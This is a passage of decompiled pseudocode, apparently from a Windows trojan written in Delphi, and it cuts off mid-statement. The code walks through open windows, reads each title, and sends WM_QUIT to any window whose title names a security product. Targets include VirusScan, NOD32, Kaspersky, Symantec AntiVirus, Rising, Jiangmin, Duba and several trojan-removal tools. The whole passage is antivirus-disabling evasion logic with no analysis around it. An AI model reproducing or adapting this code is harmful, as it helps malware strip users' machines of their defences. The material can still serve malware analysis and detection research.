 v0 = FindWindowExA(v1, v0, 0, 0);
GetWindowTextA(v0, String, 101);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("防火墙", v16[26]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("进程", v16[25]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("VirusScan", v16[24]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("NOD32", v16[23]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("网镖", v16[22]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("杀毒", v16[21]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("毒霸", v16[20]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("瑞星", v16[19]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("江民", v16[18]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("超级兔子", v16[17]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("优化大师", v16[16]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("木马清道夫", v16[15]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("木馬清道夫", v16[14]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("卡巴斯基反病毒", v16[13]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("Symantec AntiVirus", v16[12]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("Duba", v16[11]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("esteem procs", v16[10]) )